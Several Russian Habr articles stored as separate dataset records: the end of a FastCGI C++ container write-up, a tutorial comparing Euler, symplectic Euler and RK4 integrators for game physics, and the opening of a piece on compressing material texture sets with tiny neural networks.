В дополнение к классам [`fastcgi::Request`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/request.h#L68) и [`fastcgi::Handler`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/handler.h#L59), контейнер предоставляет классы-оболочки [`fastcgi::HttpRequest`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/http_request.h#L36), [`fastcgi::HttpResponse`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/http_response.h#L45) и [`fastcgi::Servlet`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/http_servlet.h#L36).
В приложении можно использовать как «старые» так и «новые» классы.
C++ Server Pages и Page Compiler
--------------------------------
Page Compiler является форком из проекта [POCO](http://pocoproject.org/docs/PageCompilerUserGuide.html), и предназначен для трансляции HTML страниц со специальными директивами (C++ server pages, CPSP) в сервлеты.
Простой пример C++ server page:
```
<%@ page class="TimeHandler" %>
<%@ component name="TestServlet" %>
<%!
#include
%>
<%
auto p = std::chrono::system\_clock::now();
auto t = std::chrono::system\_clock::to\_time\_t(p);
%>
Time Sample
Time Sample
===========
<%= std::ctime(&t) %>
```
Подробное описание директив доступно [на GitHub проекта](https://github.com/lpre/Fastcgi-Container/blob/master/page-compiler/docs/page_compiler.md).
|
https://habr.com/ru/post/280814/
| null |
ru
| null |
# Интегрирование уравнений движения
Симуляция физики делает небольшие предсказания на основании законов физики. Эти предсказания на самом деле достаточно просты, что-то вроде «если объект вот здесь и он движется с такой скоростью в этом направлении, то за краткий промежуток времени он окажется вот тут». Мы создаём такие предсказания с помощью математической техники под названием интегрирование.
Темой этой статьи как раз и будет реализация такого интегрирования.
Интегрирование уравнений движения
---------------------------------
Вы можете помнить из курса старшей школы или вуза, что сила равна произведению массы на ускорение.

Преобразуем это уравнение и увидим, что ускорение равно силе, делённой на массу. Это соответствует нашим интуитивным ожиданиям, потому что тяжёлые объекты труднее бросать.

Ускорение — это темп изменения скорости от времени:

Аналогично, скорость — это темп изменения позиции от времени:

Это значит, что если мы знаем текущие позицию и скорость объекта, а также приложенные к нему силы, то сможем проинтегрировать, чтобы найти его позицию и скорость в определённый момент времени.
Численное интегрирование
------------------------
Если вы не изучали дифференциальные уравнения в вузе, то можете вздохнуть спокойно — вы почти в такой же ситуации, что и те, кто их изучал, потому что мы не будем решать дифференциальные уравнения аналитически. Вместо этого мы будем искать решение **численным интегрированием**.
Вот как работает численное интегрирование: во-первых, начнём с исходной позиции и скорости, затем сделаем небольшой шаг вперёд, чтобы найти скорость и позицию в будущем. Затем повторим это, двигаясь вперёд небольшими шагами, используя результат предыдущих вычислений как исходную точку следующих.
Но как нам найти изменение скорости и позиции на каждом шаге?
Ответ лежит в **уравнениях движения**.
Давайте назовём наше текущее время **t**, а шаг времени **dt** или «delta time».
Теперь мы можем представить уравнения движения в понятном всем виде:
```
ускорение = сила / масса
изменение позиции = скорость * dt
изменение скорости = ускорение * dt
```
Интуитивно это понятно: если вы находитесь в автомобиле, движущемся со скоростью 60 км/ч, то за один час вы проедете 60 км. Аналогично, автомобиль, ускоряющийся на 10 км/ч в секунду, через 10 секунд будет двигаться на 100 км/ч быстрее.
Разумеется, эта логика сохраняется, только когда ускорение и скорость постоянны. Но даже если они меняются, то это для начала вполне неплохая аппроксимация.
Давайте представим это в коде. Начнём с стационарного объекта массой один килограмм и приложим к нему постоянную силу в 10 кН (килоньютонов) и сделаем шаг вперёд, принимая, что один временной шаг равен одной секунде:
```
double t = 0.0;
float dt = 1.0f;
float velocity = 0.0f;
float position = 0.0f;
float force = 10.0f;
float mass = 1.0f;
while ( t <= 10.0 )
{
position = position + velocity * dt;
velocity = velocity + ( force / mass ) * dt;
t += dt;
}
```
Вот каким будет результат:
```
t=0: position = 0 velocity = 0
t=1: position = 0 velocity = 10
t=2: position = 10 velocity = 20
t=3: position = 30 velocity = 30
t=4: position = 60 velocity = 40
t=5: position = 100 velocity = 50
t=6: position = 150 velocity = 60
t=7: position = 210 velocity = 70
t=8: position = 280 velocity = 80
t=9: position = 360 velocity = 90
t=10: position = 450 velocity = 100
```
Как вы видите, на каждом шаге мы знаем и позицию, и скорость объекта. Это и есть численное интегрирование.
Явный метод Эйлера
------------------
Вид интегрирования, который мы только что использовали, называется **явным методом Эйлера**.
Он назван в честь швейцарского математика [Леонарда Эйлера](https://en.wikipedia.org/wiki/Leonhard_Euler), впервые открывшего эту технику.
Интегрирование Эйлера — это простейшая техника численного интегрирования. Она точна на 100% только когда темп изменений в течение шага времени постоянен.
Поскольку в примере выше ускорение постоянно, интегрирование скорости выполняется без ошибок. Однако мы ещё интегрируем и скорость для получения позиции, а скорость увеличивается из-за ускорения. Это значит, что в проинтегрированной позиции возникает ошибка.
Но насколько велика эта ошибка? Давайте выясним!
Существует аналитическое решение движения объекта при постоянном ускорении. Мы можем использовать его, чтобы сравнить численно интегрированную позицию с точным результатом:
```
s = ut + 0.5at^2
s = 0.0*t + 0.5at^2
s = 0.5(10)(10^2)
s = 0.5(10)(100)
s = 500 метров
```
Через 10 секунд объект должен был переместиться на 500 метров, но явным метод Эйлера даёт нам результат 450. То есть погрешность в целых 50 метров всего за 10 секунд!
Кажется, что это невероятно плохо, но в играх обычно для шага физики берётся не такой большой временной интервал. На самом деле, физика обычно вычисляется с частотой, примерно равной частоте кадров дисплея.
Если задать шаг **dt** = 1⁄100, то мы получим гораздо лучший результат:
```
t=9.90: position = 489.552155 velocity = 98.999062
t=9.91: position = 490.542145 velocity = 99.099060
t=9.92: position = 491.533142 velocity = 99.199059
t=9.93: position = 492.525146 velocity = 99.299057
t=9.94: position = 493.518127 velocity = 99.399055
t=9.95: position = 494.512115 velocity = 99.499054
t=9.96: position = 495.507111 velocity = 99.599052
t=9.97: position = 496.503113 velocity = 99.699051
t=9.98: position = 497.500092 velocity = 99.799049
t=9.99: position = 498.498077 velocity = 99.899048
t=10.00: position = 499.497070 velocity = 99.999046
```
Как вы видите, это достаточно хороший результат, определённо вполне достаточный для игры.
Почему явный метод Эйлера не (всегда) так уж хорош
--------------------------------------------------
С достаточно малым шагом времени явный метод Эйлера при постоянном ускорении даёт вполне достойные результаты, но что будет, если ускорение не постоянно?
Хорошим примером переменного ускорения является [система пружинного амортизатора](https://ccrma.stanford.edu/CCRMA/Courses/152/vibrating_systems.html).
В этой системе масса присоединена к пружине, и её движение гасится чем-то вроде трения. Существует сила, пропорциональная расстоянию до объекта, которая притягивает его к исходной точке, и сила, пропорциональная скорости объекта, но направленная в противоположном направлении, которая замедляет его.
Здесь ускорение в течение шага времени совершенно точно изменяется, но эта постоянно меняющаяся функция является сочетанием позиции и скорости, которые сами постоянно изменяются за шаг времени.
Вот пример [гармонического осциллятора с затуханием](https://ru.wikipedia.org/wiki/%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BE%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D1%8F%D1%82%D0%BE%D1%80#.D0.A1.D0.B2.D0.BE.D0.B1.D0.BE.D0.B4.D0.BD.D1.8B.D0.B5_.D0.BA.D0.BE.D0.BB.D0.B5.D0.B1.D0.B0.D0.BD.D0.B8.D1.8F_.D0.B3.D0.B0.D1.80.D0.BC.D0.BE.D0.BD.D0.B8.D1.87.D0.B5.D1.81.D0.BA.D0.BE.D0.B3.D0.BE_.D0.BE.D1.81.D1.86.D0.B8.D0.BB.D0.BB.D1.8F.D1.82.D0.BE.D1.80.D0.B0_.D1.81_.D0.B7.D0.B0.D1.82.D1.83.D1.85.D0.B0.D0.BD.D0.B8.D0.B5.D0.BC). Это хорошо изученная задача, и для него существует аналитическое решение, которое можно использовать для проверки результата численного интегрирования.
Давайте начнём со слабозатухающей системы, в которой масса колеблется рядом с исходной точкой, постепенно замедляясь.
Вот входные параметры системы масса-пружина:
* Масса: 1 килограмм
* Исходная позиция: 1000 метров от исходной точки
* Коэффициент упругости по закону Гука: k = 15
* Коэффициент затухания по закону Гука: b = 0.1
И вот график точного решения:

Если для интегрирования этой системы мы применим явный метод Эйлера, то получим следующий результа, который я отмасштабировал по вертикали:
Вместо затухания и сближения с исходной точкой, система со временем набирает энергию!
При интегрировании явным методом Эйлера и с **dt**=1⁄100 такая система нестабильна.
К сожалению, поскольку мы уже интегрируем с малым шагом времени, то не имеем практичных способов повышения точности. Даже если мы уменьшим шаг времени, то всегда будет коэффициент упругости k, при котором мы получим такое поведение.
Симплектический метод Эйлера
----------------------------
Мы можем рассмотреть ещё один интегратор — [симплектический метод Эйлера](https://en.wikipedia.org/wiki/Semi-implicit_Euler_method).
В большинстве коммерческих игровых физических движков используется этот интегратор.
Переход от явного к симплектическому методу Эйлера заключается только в замене:
```
position += velocity * dt;
velocity += acceleration * dt;
```
на:
```
velocity += acceleration * dt;
position += velocity * dt;
```
Использование симплектического интегратора Эйлера при **dt** = 1⁄100 для системы пружинного амортизатора даёт стабильный результат, очень близкий к точному решению:

Даже несмотря на то, что симплектический метод Эйлера имеет ту же степень точности, что и явный метод (степень 1), при интегрировании уравнений движения мы получаем намного лучший результат, потому что оно является [симплектическим](https://en.wikipedia.org/wiki/Symplectic_integrator).
Существует множество других методов интегрирования
--------------------------------------------------
И теперь нечто совершенно другое.
[Неявный метод Эйлера](http://web.mit.edu/10.001/Web/Course_Notes/Differential_Equations_Notes/node3.html) — это способ интегрирования, хорошо подходящий для интегрирования жёстких уравнений, которые при других методах становятся нестабильными. Его недостаток заключается в том, что он требует решения системы уравнений на каждом шаге времени.
[Интегрирование Верле](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%92%D0%B5%D1%80%D0%BB%D0%B5) обеспечивает бо́льшую точность, чем неявный метод Эйлера, и требует меньше памяти при симуляции большого числа частиц. Это интегратор второй степени, который тоже является симплектическим.
Существует целое семейство интеграторов, называемое **методами Рунге-Кутты**. На самом деле, явный метод Эйлера считается частью этого семейства, но в него входят интеграторы и более высокого порядка, самым классическим из которых является метод Рунге-Кутты порядка 4 (Runge Kutta order 4) или просто **RK4**.
Это семейство интеграторов названо в честь открывших их немецких физиков: [Карла Рунге](https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D0%BD%D0%B3%D0%B5,_%D0%9A%D0%B0%D1%80%D0%BB) и [Мартина Кутты](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD_%D0%92%D0%B8%D0%BB%D1%8C%D0%B3%D0%B5%D0%BB%D1%8C%D0%BC_%D0%9A%D1%83%D1%82%D1%82%D0%B0).
RK4 — это интегратор четвёртого порядка, то есть накапливаемая ошибка имеет порядок четвёртой производной. Это делает метод очень точным, гораздо более точным, чем явный и неявный методы Эйлера, имеющие только первый порядок.
Но хотя он более точен, нельзя сказать, что RK4 автоматически становится «лучшим» интегратором, или даже что он лучше симплектического метода Эйлера. Всё гораздо сложнее. Тем не менее, это довольно интересный интегратор и его стоит изучить.
Реализация RK4
--------------
Существует уже много объяснений математики, используемой в RK4. Например: [здесь](https://en.wikipedia.org/wiki/Runge%E2%80%93Kutta_methods), [здесь](http://web.mit.edu/10.001/Web/Course_Notes/Differential_Equations_Notes/node5.html) и [здесь](https://www.researchgate.net/publication/49587610_A_Simplified_Derivation_and_Analysis_of_Fourth_Order_Runge_Kutta_Method). Я настоятельно рекомендую изучить его выведение и понять, как и почему он работает на математическом уровне. Но я понимаю, что целевая аудитория этой статьи — программисты, а не математики, поэтому мы здесь будем рассматривать только реализацию. Так что давайте приступим.
Прежде чем приступить, давайте зададим состояние объекта как struct в C++, чтобы можно было удобно хранить позицию и скорость в одном месте:
```
struct State
{
float x; // позиция
float v; // скорость
};
```
Также нам нужна структура для хранения производных значений состояний:
```
struct Derivative
{
float dx; // dx/dt = скорость
float dv; // dv/dt = ускорение
};
```
Теперь нам нужна функция для вычисления состояния физики из t в t+dt с помощью одного набора производных, а после этого для вычисления производных в новом состоянии:
```
Derivative evaluate( const State & initial,
double t,
float dt,
const Derivative & d )
{
State state;
state.x = initial.x + d.dx*dt;
state.v = initial.v + d.dv*dt;
Derivative output;
output.dx = state.v;
output.dv = acceleration( state, t+dt );
return output;
}
```
Функция ускорения управляет всей симуляцией. Давайте используем её в системе пружинного амортизатора и вернём ускорение для единичной массы:
```
float acceleration( const State & state, double t )
{
const float k = 15.0f;
const float b = 0.1f;
return -k * state.x - b * state.v;
}
```
То, что нужно здесь записать, разумеется, зависит от симуляции, но необходимо структурировать симуляцию таким образом, чтобы можно было вычислять ускорение внутри этого метода для заданных состояния и времени, в противном случае он не подойдёт для интегратора RK4.
Наконец, мы получаем саму процедуру интегрирования:
```
void integrate( State & state,
double t,
float dt )
{
Derivative a,b,c,d;
a = evaluate( state, t, 0.0f, Derivative() );
b = evaluate( state, t, dt*0.5f, a );
c = evaluate( state, t, dt*0.5f, b );
d = evaluate( state, t, dt, c );
float dxdt = 1.0f / 6.0f *
( a.dx + 2.0f * ( b.dx + c.dx ) + d.dx );
float dvdt = 1.0f / 6.0f *
( a.dv + 2.0f * ( b.dv + c.dv ) + d.dv );
state.x = state.x + dxdt * dt;
state.v = state.v + dvdt * dt;
}
```
Интегратор RK4 делает выборку производной в четырёх точках, чтобы определить кривизну. Заметьте, как производная a используется при вычислении b, b используется при вычислении c, и c для d. Эта передача текущей производной в вычисление следующей и даёт интегратору RK4 его точность.
Важно то, что каждая из этих производных a, b, c и d будет *разной*, когда темп изменения в этих величинах является функцией времени или функцией самого состояния. Например, в нашей системе пружинного амортизатора ускорение является функцией текущей позиции и скорости, которые меняются в шаге времени.
После вычисления четырёх производных наилучшая общая производная вычисляется как взвешенная сумма, полученная из разложения в [ряд Тейлора](https://ru.wikipedia.org/wiki/%D0%A0%D1%8F%D0%B4_%D0%A2%D0%B5%D0%B9%D0%BB%D0%BE%D1%80%D0%B0). Эта комбинированная производная используется для перемещения позиции и скорости вперёд во времени, точно так же, как мы делали это в явном интеграторе Эйлера.
Сравнение симплектического метода Эйлера и RK4
----------------------------------------------
Давайте подвергнем проверке интегратор RK4.
Очевидно, что поскольку он является интегратором более высокого порядка (четвёртый против первого) он наглядно будет более точен, чем симплектический метод Эйлера, правда?
**Неправда**. Оба интегратора так близки к точному результату, что при таком масштабе почти невозможно найти между ними разницу. Оба интегратора стабильны и очень хорошо повторяют точное решение при **dt**=1⁄100.

При увеличении видно, что RK4 *действительно* более точен, чем симплектический метод Эйлера, но стоит ли эта точность сложности и лишнего времени выполнения RK4? Трудно судить.
Давайте постараемся и посмотрим, сможем ли мы найти значительное различие между двумя интеграторами. К сожалению, мы не сможем долго наблюдать за этой системой, потому что она быстро затухает до нуля, поэтому давайте перейдём к [простому гармоническому осциллятору](https://ru.wikipedia.org/wiki/%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BE%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D1%8F%D1%82%D0%BE%D1%80#.D0.9F.D1.80.D0.BE.D1.81.D1.82.D0.BE.D0.B5_.D0.B3.D0.B0.D1.80.D0.BC.D0.BE.D0.BD.D0.B8.D1.87.D0.B5.D1.81.D0.BA.D0.BE.D0.B5_.D0.B4.D0.B2.D0.B8.D0.B6.D0.B5.D0.BD.D0.B8.D0.B5), который колеблется бесконечно и без затуханий.
Вот точный результат, к которому мы будем стремиться:

Чтобы усложнить интеграторам задачу, давайте увеличим шаг времени до 0,1 секунды.
Теперь запустим интеграторы на 90 секунд и увеличим масштаб:
Через 90 секунд симплектический метод Эйлера (оранжевая кривая) сдвинулся по фазе относительно точного решения, потому что его частота немного отличалась, в то время как зелёная кривая RK4 соответствует частоте, но теряет энергию!
Мы чётко можем это заметить, увеличив шаг времени до 0,25 секунды.
RK4 сохраняет верную частоту, но теряет энергию:
А симплектический метод Эйлера в среднем намного лучше сохраняет энергию:

Но от сдвигается от фазы. Какой интересный результат! Как вы видите, если RK4 имеет более высокий порядок точности, то он не обязательно «лучше». В этом вопросе есть множество нюансов.
Заключение
----------
Мы реализовали три различных интегратора и сравнили результаты.
1. Явный метод Эйлера
2. Симплектический метод Эйлера
3. Метод Рунге-Кутты порядка 4 (RK4)
Так какой же интегратор стоит использовать в игре?
Я рекомендую **симплектический метод Эйлера**. Он «дёшев» и прост в реализации, гораздо стабильнее явного метода Эйлера и в среднем стремится к сохранению энергии даже при близких к предельным условиях.
Если вам действительно нужна бОльшая точность, чем у симплектического метода Эйлера, я рекомендую посмотреть на [симплектические интеграторы](https://en.wikipedia.org/wiki/Symplectic_integrator) более высокого порядка, рассчитанные на [гамильтоновы системы](https://ru.wikipedia.org/wiki/%D0%93%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C%D1%82%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0). Таким образом вы изучите более современные техники интегрирования высокого порядка, которые лучше подходят для симуляций, чем RK4.
И наконец, если вы всё ещё пишете в игре такое:
```
position += velocity * dt;
velocity += acceleration * dt;
```
То потратьте секунду и замените эти строки на:
```
velocity += acceleration * dt;
position += velocity * dt;
```
Поверьте, вы будете этому рады.
|
https://habr.com/ru/post/341986/
| null |
ru
| null |
# Нейронная (де)компрессия материала — нелинейное уменьшение размерности основанное на данных
 похожа на SVD декомпрессию (слева), но вместо матричного умножения использует крошечную, локальную потексельную нейронную сеть, которая может запускаться с очень малым количеством вычислений на пиксель.")Предлагаемая нейронная декомпрессия материала (справа) похожа на SVD декомпрессию (слева), но вместо матричного умножения использует крошечную, локальную потексельную нейронную сеть, которая может запускаться с очень малым количеством вычислений на пиксель.В этом посте я возвращаюсь к том, к чему не собирался возвращаться — **уменьшению размерности и сжатию полного набора текстур материала** (в отличие от единичных текстур) — крайне неисследованной области.
[В одном из моих предыдущих постов](https://bartwronski.com/2020/05/21/dimensionality-reduction-for-image-and-texture-set-compression/) я описал как простейшая линейная корреляция может быть использована для значительного уменьшения размерности набора текстур материала, а в [другом посте рискнул пойти дальше в увлекательную область словарей и разреженного сжатия](https://bartwronski.com/2020/08/30/compressing-pbr-texture-sets-with-sparsity-and-dictionary-learning/).
В этот раз я опишу как мы можем оставить мир простых линейных корреляций (который мы исследовали, используя **SVD**) и использовать техники основанные на данных (машинное обучение!) для **изучения нелинейных функций**, используя дифференцируемое программирование / **нейронные сети**.
Я собираюсь рассмотреть:
* Использование нелинейного декодирования попиксельных данных для лучшего уменьшения размерности, чем у линейной корреляции/PCA.
* Расширение нелинейных декодеров с помощью информации о соседних пикселях для улучшения качества реконструкции.
* Использование нелинейных энкодеров на данных SVD для целевой платформы или масштабирования производительности.
* Возможность использования обученных энкодеров/декодеров для данных G-buffer’а.
**Заметка:** Тут нет ничего магического или “нейронного” (и конечно никакого проклятого ИИ!). Это просто нелинейные отношения и я абсолютно ненавижу эти названия.
С другой стороны, мы будем **использовать нейронные сети, так что инвесторы, обратите внимание!**
Вдохновение
-----------
Недавно появилось несколько статей, которые изменили моё представление об уменьшении размерности для представления материалов.
Я не буду здесь их все перечислять, но [тут](https://phog.github.io/snerg/) (а также [тут](https://arxiv.org/abs/1904.12356) или [тут](https://arxiv.org/abs/2104.02789)) наиболее недавние, которые выделяются и я могу вспомнить не задумываясь. Вещь, которая показалась мне интересной, необычной и оригинальной — это концепция “**нейронного отложенного рендеринга**”. Суть в том чтобы иметь компактные латентные коды, которые используются для аппроксимации функций вроде ДФОС (Двулучевой функции отражательной способности) (или даже для финального направленного излучения пикселя) расширенных крошечными нейронными сетями, часто в форме многослойного перцептрона.
А что если мы будем использовать это в полу-офлайн режиме?
Что если мы будем использовать маленькую **нейронную сеть для декодирования материалов**?
Чтобы объяснить почему я думал, что это может быть интересным, озаботиться использованием “расточительных” нейронок (нейронки всегда расточительны, даже крошечные!), начнём с аппроксимаций функций и настройки нелинейных зависимостей.
Линейные и нелинейные зависимости
---------------------------------
В своем [посте про SVD и PCA](https://bartwronski.com/2020/08/30/compressing-pbr-texture-sets-with-sparsity-and-dictionary-learning/), я рассмотрел как работает линейная корреляция и как её можно использовать. Если вы не читали этот пост, то рекомендую приостановить чтение текущего, так как я собираюсь использовать ту же терминологию и постановку проблемы и пройдусь по ним крайне поверхностно.
Это чрезвычайно мощные методы. И они так хорошо работают поскольку многие проблемы линейны при достаточно большом увеличении. Этот принцип лежит в основе аппроксимаций рядами Тейлора. **Локальные уравнения прямых** правят инженерным миром! (И они часто могут быть использованы как [более подходящая замена билатеральному фильтру](https://bartwronski.com/2019/09/22/local-linear-models-guided-filter/)).
Таким образом, в случае сжатия материалов методом PCA, мы предполагаем линейную зависимость между свойствами материала и цветовыми каналами и используем это чтобы декоррелировать входные данные. Таким образом, мы можем игнорировать компоненты, которые меньше коррелируют и вносят меньший вклад, уменьшая тем самым представление материала и храня небольшое число каналов.
Предположение о линейной корреляции данных и поиск подходящей линии позволяет нам уменьшить размерность с 2D до 1D.Затем, выходные значения могут быть получены как результат вычисления взвешенной суммы.
К сожалению, при уменьшении масштаба локальных аппроксимаций (или просто при рассмотрении данных, более приближенных к реальным), зависимости в данных перестают быть линейными.
**Часто PCA не достаточно**. Так в примере выше мы выкидываем много полезных различий между некоторыми точками.
Но давайте сделаем шаг назад и посмотрим на другой набор простых наблюдений (представленных как зашумленные данные на плоскости XY):
Попытка приблизить линией квадратично распределенные данные неудачна, поскольку нельзя подобрать форму распределения.Линейная корреляция не может представить большую часть формы распределения и имеет **очень много потерь**. Мы можем понять почему — потому что перед нами старая добрая парабола, квадратичная функция.
Приближения линией недостаточно и ошибки велики как внутри распределения, так и на его концах.
Это то, что привело к развитию алгоритмов машинного обучения (**PCA определенно тоже алгоритм машинного обучения!**) — изучение, объяснение и аппроксимация растущих более сложных зависимостей, как параметрических (где мы подразумеваем некоторую модель реальности и пытаемся подобрать для неё параметры), так и непараметрических (где мы не создаём модель реальности или распределение данных) моделей.
**Цель машинного обучения — дать разумный ответ там, где мы сами не знаем ответа**, когда у нас нет достаточно точной модели реальности, размерности слишком большие, зависимости слишком сложные, или мы знаем, что они могут меняться.
В таких случаях мы можем использовать множество алгоритмов, но самые модные “очевидно” нейронные сети. :) В следующем разделе мы рассмотрим почему, но сейчас давайте аппроксимируем наши данные маленьким **многослойным перцептроном с тремя нейронами на скрытом слое и функцией активации ReLU** (ReLU — это модное название для max(x, 0) — возможно наиболее простая нелинейная функция, подходящая нам и дифференцируемая почти везде!):
Нейронная сеть с 3-мя нейронами и ReLU аппроксимирует тестовые данные.Или например 4 нейрона:
Нейронная сеть с 4-мя нейронами и ReLU аппроксимирует тестовые данные.Если нам “улыбнётся удача” (хорошая инициализация), мы можем получить следующее приближение:
“Удачная” инициализация приводит к хорошему приближению и потенциально хорошей экстраполяции.Это не “идеально”, но намного лучше чем линейные модели. **SVD, PCA или линейное приближение** в классическом виде могут работать только с **линейными зависимостями**, в то время как **нейросети** покрывают все остальные **интересные и нелинейные**.
И поэтому мы будем их использовать!
Отступление — почему многослойный перцептрон, ReLU и нейронные сети такие популярные?
-------------------------------------------------------------------------------------
Немного слов о выбранной “архитектуре”. Мы собираемся использовать наиболее олдскульный классический нейросетевой алгоритм — [многослойный перцептрон](https://en.wikipedia.org/wiki/Multilayer_perceptron).
.")Многослойный перцептрон с 3 входами, 3 скрытыми нейронами и 2 выходными нейронами. Источник: википедия (https://en.wikipedia.org/wiki/Multilayer\_perceptron).Когда я впервые услышал о “Нейронных сетях” в колледже **в середине нулевых на вводном курсе, “нейронные сети” почти всегда были только многослойными перцептронами и были признаны устаревшими**. Также я ознакомился со сверточными сетями и реализовал одну из них для моего выпускного проекта. Но они считались медленными, не практичными и обычно работали хуже чем SVM и другие техники. Забавно, как всё изменилось :)
Почему нейронные сети используются сейчас повсеместно?
Есть многочисленные объяснения, от теоретических, об “универсальной аппроксимирующей функции”, до связанных с аппаратным обеспечением (эффективно выполняются на GPU, но так же есть и специальные ускорители сделанные для нейросетей). Но для меня наиболее прагматичное, и возможно немного циничное, **зацикленное объяснение: эта область очень “горячая” и как следствие а) актуальные исследования приводят к созданию прекрасных инструментов и библиотек**, плюс б) есть множество ноу-хау.
Очень просто использовать нейронные сети для решения проблем, когда у вас есть “какие-то” данные. Существующие библиотеки и инструменты для этого прекрасны и за последнее десятилетие исследований (базирующихся на полвека фундаментальных исследований до этого!) они стали быстрыми и понятными.
**Многослойный перцептрон с функцией активации ReLU представляет линейно-кусочную аппроксимацию** для решения задачи. В нашем примере, им никогда не получится выразить параболу, но при наличии достаточного количества данных можно будет достаточно хорошо приблизить похожие данные.
Конечно, не имеет смысла использовать нейросети для данных, которые могут быть описаны простой параболой (потому что мы можем использовать параметрическую модель, более точную и эффективную), но если мы работаем с **более чем 3-мя измерениями или несколькими сотнями примеров, человеческие размышления и интуиция начинают ошибаться.**
Объем пространства возможных решений увеличивается экспоненциально ([“проклятие размерности”](https://en.wikipedia.org/wiki/Curse_of_dimensionality)). В качестве примера рассмотрим следующее (нейронная декомпрессия текстур), мы не можем просто быстро взглянуть на данные и понять “ок, здесь кубическое соотношение в скрытом пространстве между альбедо и глянцевостью”, поэтому найти такое с помощью маленького перцептрона кажется хорошей альтернативой.
Но в этом случае очень просто переобучиться (это помешает исследованию настоящих зависимостей в данных). Например, увеличив количество скрытых нейронов мы получим:
С 256 скрытыми нейронами нейросеть переобучается и препятствует исследованию значимых и корректных аппроксимаций реального распределения.К счастью, для нашего примера это не важно. Для сжатия данных, чем больше переобучение, тем лучше.
Нелинейные соотношения в текстурах
----------------------------------
В примере с SVD сжатием мы рассматривали N входных каналов (хранящихся в текстурах) и K (9 в рассматриваемом примере) выходных каналов, где каждый выходной канал вычисляется как x\_0 \* w\_0 + … + x\_n-1 \* w\_n-1, то есть как линейная комбинация.
Давайте ещё раз взглянем на N выходных и K выходных каналов, но теперь между ними будет **64 нейрона одного скрытого слоя** с операцией ReLU:
Вместо матричного умножения в SVD мы используем простую сеть с одним скрытым слоем.В данном случае, мы выполняем матричное умножение (или последовательность multiply-add инструкций) для каждого нейрона скрытого слоя и используем эти промежуточные значения как “временные” входные каналы и выполняем для них матричное умножение дающее выходные значения.
**Это не сверточная нейросеть.** Мы по прежнему используем “локальные” данные, читаем то же самое количество информации на канал. В процессе обучения мы обучаем как нейронную сеть, так и входные данные сжатых текстур.
 вместе с маленькой декодирующей нейронной сетью, которая работает с единичными пикселями.")В процессе обучения мы оптимизируем содержимое текстуры (“латентные коды”) вместе с маленькой декодирующей нейронной сетью, которая работает с единичными пикселями.Если данные термины мало о чём вам говорят, к сожалению, я не буду углубляться в обучение сетей, что такое оптимизаторы и скорость обучения (я использовал ADAM с learning rate 0.01). Есть люди, которые гораздо более компетентны в данных вопросах и могу объяснить их лучше. Я учился по [книге Deep Learning](https://www.deeplearningbook.org/) и могу рекомендовать её, как хороший источник как теории, так и практики, но со времени изучения мной прошло некоторое время и, возможно, сейчас есть лучшие ресурсы.
Однако, я писал об **оптимизации латентных кодов**! Об [оптимизации SVD фильтров при помощи Jax](https://bartwronski.com/2020/03/15/using-jax-numpy-and-optimization-techniques-to-improve-separable-image-filters/), [оптимизацию паттернов синего шума](https://bartwronski.com/2020/04/26/optimizing-blue-noise-dithering-backpropagation-through-fourier-transform-and-sorting/) и о поиске [латентных кодов для обучения словаря](https://bartwronski.com/2020/08/30/compressing-pbr-texture-sets-with-sparsity-and-dictionary-learning/). В этом случае, содержимое текстур, это просто набор значений оптимизированных в ходе обучения, например, градиентным спуском или обратным распространением ошибки. Сам процесс не сильно оптимизирован и занимает пару минут (но я уверен, что это может быть намного быстрее).
Без лишних рассуждений, вот численное сравнение качества сжатия количество каналов/PSNR:
Сравнение PSNR для SVD, оптимального линейного кодирования и нелинейного кодирования при помощи крошечной нейросети.Когда я впервые увидел значения и поведение для очень маленького числа каналов я был впечатлен. Количественное улучшение значительно — более 1 дБ. **В случае 4-х каналов сжатие из бесполезного (PSNR ниже 30 дБ), стало достаточно хорошим — более 36 дБ.**
Вот визуальное сравнение:
.Textures / material credit cc0textures (https://ambientcg.com/), Lennart Demes.")Нелинейное кодирование четырех каналов гораздо лучше линейного SVD не только численно, но и видно даже без увеличения (посмотрите на карту нормалей).Textures / material credit cc0textures (https://ambientcg.com/), Lennart Demes.В этом случае вам даже не нужна анимация или возможность переключать изображения туда и обратно. Разница очевидна, как на карте нормалей, так и на карте высот (в центре). Это сравнимо (почти такой же PSNR) с линейным сжатием в 5 каналов.
Это **мощь нелинейности** — выражать аппроксимацию соотношений между **каналами карты нормалей** x^2 + y^2 + z^2 = 1, которое невозможно выразить через единственное линейное уравнение.
Как выглядят эти латентные коды? На удивление похожи на данные PCA и обосновано не коррелирующие:
Латентное пространство обосновано выглядит близко к PCA входных данных.### Эффективная реализация
Прежде чем мы пойдём дальше, разберемся, насколько быстрый/медленный данный подход?
Я не измерял производительность, но наиболее прямолинейная реализация это вычисление 64 значений для каждого пикселя, сохранение их на регистрах или LDS через последовательность из **64x4 MAD** операций, а затем вычисление **64x9 MAD** операций для финальных значений. **Всего 832 операции умножения со сложением**.
`For intermediate channel (64):
For input channel (1-5):
Intermediate += Input * weight
Intermediate = max(0, Intermediate)
For output channel (9):
For intermediate channel (64):
Output += Intermediate * weight`
Это выглядит дорого, но можно применять всевозможные трюки для оптимизации нейросетей. Я уверен, что можно использовать “тензорные ядра” на железе от Nvidia и агрессивную квантизацию, не только числа типа `half float`, но так же и 8- и 4-битные типы для большей пропускной способности и векторизации.
